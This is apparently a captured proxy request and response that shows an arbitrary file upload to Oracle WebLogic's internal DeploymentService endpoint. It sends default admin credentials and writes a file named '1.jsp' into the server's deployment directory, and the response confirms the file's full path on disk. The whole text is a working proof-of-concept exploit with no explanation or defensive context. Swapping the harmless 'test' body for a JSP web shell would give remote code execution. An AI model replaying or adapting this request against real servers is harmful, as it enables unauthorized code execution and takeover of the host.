 Request
Raw Params Headers Hex
POST /bea_wls_deployment_internal/DeploymentService HTTP/1.1
Host: localhost:7001
username: weblogic
password: weblogic123
wl_request_type: plan_upload
wl_upload_application_name: test#2.0
jspRefresh: true
adminAppPath:
servers/AdminServer/tmp/_WL_internal/bea_wls_deployment_internal/gyuitk/war/
Content-Length: 197
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryc5fVEmdBPR5A4gwm
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryc5fVEmdBPR5A4gwm
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: application/octet-stream
test
------WebKitFormBoundaryc5fVEmdBPR5A4gwm--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Mon, 01 Apr 2019 09:35:50 GMT
Content-Length: 157
Content-Type: text/plain
/Users/lemon/Downloads/Oracle/Middleware/user_projects/domains/
base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_deploy
ment_internal/gyuitk/war/1.jsp